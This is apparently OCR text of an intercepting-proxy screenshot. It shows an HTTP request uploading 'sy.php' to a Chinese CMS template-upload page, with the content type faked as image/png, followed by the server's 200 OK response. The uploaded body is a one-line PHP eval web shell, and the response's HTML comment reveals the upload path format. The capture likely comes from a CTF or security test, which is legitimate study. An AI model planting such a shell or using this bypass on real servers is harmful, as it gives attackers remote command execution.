 Request
Pretty Raw Hex Chinese
\n
1 POST /upload.php HTTP/1.1
2 Host: 111.119.241.115:10088
3 Content-Length: 210
4 Cache-Control: max-age=0
5 Origin: http://111.119.241.115:10088
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryMEYd9mBiZMf2W8eB
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://111.119.241.115:10088/upload.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: Auth=QWRtaW5JRDOxfHJvbGU9YXVkaXRvcnxleHBpcmU9MTc0MzUxMTgxOA%3D%3D;
PHPSESSID=e1d8172e5ac7c59479099649ae588d3a
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryMEYd9mBiZMf2W8eB
17 Content-Disposition: form-data; name="image_file"; filename="sy.php"
18 Content-Type: image/png
19
20 <?= @eval($_POST['cmd']);
21 ------WebKitFormBoundaryMEYd9mBiZMf2W8eB--
22
Response
Pretty Raw Hex Render Chinese
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 01 Apr 2025 11:53:06 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/5.6.40
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Pragma: no-cache
8 X-Upload-Size: 25
9 ETag: "up_5f295e-gzip"
10 Vary: Accept-Encoding
11 Content-Length: 8613
12 Keep-Alive: timeout=5, max=100
13 Connection: Keep-Alive
14 Content-Type: text/html; charset=UTF-8
15
16 <!DOCTYPE html>
17 <html lang="zh-CN">
18 <head>
19 <meta charset="UTF-8">
20 <meta name="viewport" content="width=device-width, initial-scale=1.0">
21 <title>
模板上传 - 企业CMS系统
</title>
22 <link href="assets/css/bootstrap.min.css" rel="stylesheet">
23 <link href="assets/css/bootstrap-icons.css" rel="stylesheet">
24 <!-- 上传路径格式: 日期_MD5(文件名+大小的前10位).扩展名 -->
25 <style>
Re
Re
Re
Re
Re
Re